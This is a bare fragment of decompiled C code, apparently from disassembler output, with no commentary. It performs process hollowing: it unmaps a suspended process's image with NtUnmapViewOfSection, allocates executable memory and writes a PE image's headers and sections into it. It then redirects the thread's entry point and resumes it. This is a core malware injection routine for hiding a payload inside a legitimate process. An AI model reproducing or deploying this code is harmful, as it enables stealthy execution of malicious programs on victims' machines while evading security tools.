 Buffer = 0;
lpBaseAddress = 0;
NtUnmapViewOfSection = 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
v2 = GetModuleHandleA(ModuleName);
NtUnmapViewOfSection = GetProcAddress(v2, ProcName);
if ( !NtUnmapViewOfSection )
return 0;
((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
lpBaseAddress = VirtualAllocEx(
ProcessInformation.hProcess,
*(LPVOID *)(v12 + 52),
*(_DWORD *)(v12 + 80),
0x3000u,
0x40u);
if ( !lpBaseAddress )
return 0;
WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *(_DWORD *)(v12 + 84), 0);
for ( i = 0; i < *(unsigned __int16 *)(v12 + 6); ++i )
{
v4 = (char *)lpBuffer + 40 * i + v13[15] + 248;
WriteProcessMemory(ProcessInformation.hProcess, (char *)lpBaseAddress + v4[3], (char *)lpBuffer + v4[5], v4[4], 0);
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), (LPCVOID)(v12 + 52), 4u, 0);
lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(v12 + 40);
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);
return 1;